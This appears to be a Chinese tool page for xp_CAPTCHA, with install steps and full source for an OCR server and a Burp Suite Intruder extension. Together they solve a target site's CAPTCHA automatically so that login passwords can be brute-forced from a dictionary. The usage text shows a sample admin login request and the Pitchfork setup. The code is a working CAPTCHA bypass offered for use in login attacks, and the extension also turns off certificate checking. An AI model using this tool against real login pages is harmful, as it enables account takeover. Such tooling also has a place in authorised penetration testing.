
目录导航
项目地址:
GitHub: github.com/smxiazi/NEW_xp_CAPTCHA
安装
需要python3 小于3.7的版本
安装 muggle_ocr 模块(大概400M左右)
python3 -m pip install -i http://mirrors.aliyun.com/pypi/simple/ --trusted-host mirrors.aliyun.com muggle-ocr

运行 server.py

等待显示出 Starting server, listen at: 0.0.0.0:8899 访问 http://127.0.0.1:8899/ 显示下面界面即为正常。
linux 下安装可能会需要

缺什么安装即可
yum install libglvnd-glx-1.0.1-0.8.git5baa1e5.el7.x86_64
验证码识别准确率

使用方法


把图片base64编码后POST发送至接口http://localhost:8899/base64 的base64参数即可,返回结果为识别的后的结果。
burp联动识别验证码爆破
如果 server.py 在服务器上跑的话,xp_CAPTCHA.py需要修改对应的IP。
修改完后导入burp


Attack type处选择 Pitchfork,在http头部位置插入xiapao:验证码的URL地址

此处导入字典

选择验证码识别


然后把线程设置为1
下载地址:
①GitHub: xp_CAPTCHA.zip
②迅雷网盘: https://pan.xunlei.com/ 提取码: udd2
源码如下:
server.py
#!/usr/bin/env python
# -*- conding:utf-8 -*-
from http.server import HTTPServer, BaseHTTPRequestHandler
import muggle_ocr
import re,time,base64,os
host = ('0.0.0.0', 8899)
class Resquest(BaseHTTPRequestHandler):
def handler(self):
print("data:", self.rfile.readline().decode())
self.wfile.write(self.rfile.readline())
def do_GET(self):
print(self.requestline)
if self.path != '/':
self.send_error(404, "Page not Found!")
return
data = '<title>xp_CAPTCHA</title><body style="text-align:center"><h1>验证码识别:xp_CAPTCHA</h1><a href="http://www.nmd5.com">author:算命縖子</a></body>'
self.send_response(200)
self.send_header('Content-type', 'text/html; charset=UTF-8')
self.end_headers()
self.wfile.write(data.encode())
def do_POST(self):
#print(self.headers)
#print(self.command)
if self.path != '/base64':
self.send_error(404, "Page not Found!")
return
img_name = time.time()
req_datas = self.rfile.read(int(self.headers['content-length']))
req_datas = req_datas.decode()
base64_img = re.search('base64=(.*?)$',req_datas)
#print(base64_img.group(1)) #post base64参数的内容
with open("temp/%s.png"%img_name, 'wb') as f:
f.write(base64.b64decode(base64_img.group(1)))
f.close()
#验证码识别
sdk = muggle_ocr.SDK(model_type=muggle_ocr.ModelType.Captcha)
with open(r"temp/%s.png"%img_name, "rb") as f:
b = f.read()
text = sdk.predict(image_bytes=b)
print(text) #识别的结果
#删除掉图片文件,以防占用太大的内存
os.remove("temp/%s.png"%img_name)
self.send_response(200)
self.send_header('Content-type', 'application/json')
self.end_headers()
self.wfile.write(text.encode('utf-8'))
if __name__ == '__main__':
os.makedirs('temp', exist_ok=True)
server = HTTPServer(host, Resquest)
print("Starting server, listen at: %s:%s" % host)
server.serve_forever()xp_CAPTCHA.py
#!/usr/bin/env python
#coding:gbk
from burp import IBurpExtender
from burp import IIntruderPayloadGeneratorFactory
from burp import IIntruderPayloadGenerator
import base64
import json
import re
import urllib2
import ssl
host = ('127.0.0.1', 8899)
class BurpExtender(IBurpExtender, IIntruderPayloadGeneratorFactory):
def registerExtenderCallbacks(self, callbacks):
#注册payload生成器
callbacks.registerIntruderPayloadGeneratorFactory(self)
#插件里面显示的名字
callbacks.setExtensionName("xp_CAPTCHA")
print 'xp_CAPTCHA 中文名:瞎跑验证码\nblog:http://www.nmd5.com/\nT00ls:https://www.t00ls.net/ \nThe loner安全团队 author:算命縖子\n\n用法:\n在head头部添加xiapao:验证码的URL\n\n如:\n\nPOST /login HTTP/1.1\nHost: www.baidu.com\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0\nAccept: text/plain, */*; q=0.01\nAccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2\nContent-Type: application/x-www-form-urlencoded; charset=UTF-8\nX-Requested-With: XMLHttpRequest\nxiapao:http://www.baidu.com/get-validate-code\nContent-Length: 84\nConnection: close\nCookie: JSESSIONID=24D59677C5EDF0ED7AFAB8566DC366F0\n\nusername=admin&password=admin&vcode=8888\n\n'
def getGeneratorName(self):
return "xp_CAPTCHA"
def createNewInstance(self, attack):
return xp_CAPTCHA(attack)
class xp_CAPTCHA(IIntruderPayloadGenerator):
def __init__(self, attack):
tem = "".join(chr(abs(x)) for x in attack.getRequestTemplate()) #request内容
cookie = re.findall("Cookie: (.+?)\r\n", tem)[0] #获取cookie
xp_CAPTCHA = re.findall("xiapao:(.+?)\r\n", tem)[0]
ssl._create_default_https_context = ssl._create_unverified_context #忽略证书,防止证书报错
print xp_CAPTCHA+'\n'
print 'cookie:' + cookie+'\n'
self.xp_CAPTCHA = xp_CAPTCHA
self.cookie = cookie
self.max = 1 #payload最大使用次数
self.num = 0 #标记payload的使用次数
self.attack = attack
def hasMorePayloads(self):
#如果payload使用到了最大次数reset就清0
if self.num == self.max:
return False # 当达到最大次数的时候就调用reset
else:
return True
def getNextPayload(self, payload): # 这个函数请看下文解释
xp_CAPTCHA_url = self.xp_CAPTCHA #验证码url
print xp_CAPTCHA_url
headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36","Cookie":self.cookie}
request = urllib2.Request(xp_CAPTCHA_url,headers=headers)
CAPTCHA = urllib2.urlopen(request) #获取图片
CAPTCHA_base64 = base64.b64encode(CAPTCHA.read()) #把图片base64编码
request = urllib2.Request('http://%s:%s/base64'%host, 'base64='+CAPTCHA_base64)
response = urllib2.urlopen(request).read()
print(response)
return response
def reset(self):
self.num = 0 # 清零
return